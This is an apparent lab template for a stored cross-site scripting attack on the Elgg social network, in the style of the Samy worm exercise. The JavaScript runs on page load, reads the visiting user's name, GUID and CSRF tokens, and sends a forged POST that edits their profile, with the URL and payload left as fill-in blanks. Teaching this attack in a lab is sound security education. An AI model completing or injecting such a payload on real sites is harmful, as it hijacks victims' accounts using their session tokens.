 <script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content=...; //FILL IN
var samyGuid=...; //FILL IN
var sendurl=...; //FILL IN
if(elgg.session.user.guid!=samyGuid) ①
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>